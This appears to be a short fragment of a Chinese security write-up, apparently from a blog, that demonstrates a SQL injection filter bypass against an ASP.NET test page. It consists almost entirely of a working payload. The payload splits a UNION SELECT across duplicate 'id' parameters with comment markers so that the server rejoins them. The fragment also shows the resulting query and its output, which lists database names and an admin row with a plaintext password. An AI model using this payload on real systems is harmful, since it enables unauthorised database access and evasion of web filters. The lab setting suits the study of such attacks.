 Load URL
http://192.168.8.147/test/sql.aspx?id=1 UNION/*&ID=*/SELECT null,name,null/*&Id=*/FROM master.dbo.sysdatabases
Split URL
Execute
Enable Post data Enable Referrer
执行语句:
select * from admin where id=1 UNION/*,*/SELECT null,name,null/*,*/FROM master.dbo.sysdatabases
结果为:
id username password
master
model
msdb
Northwind
pubs
siteMonitor
tempdb
test
1 aaa 123asd
微信号: Bypass--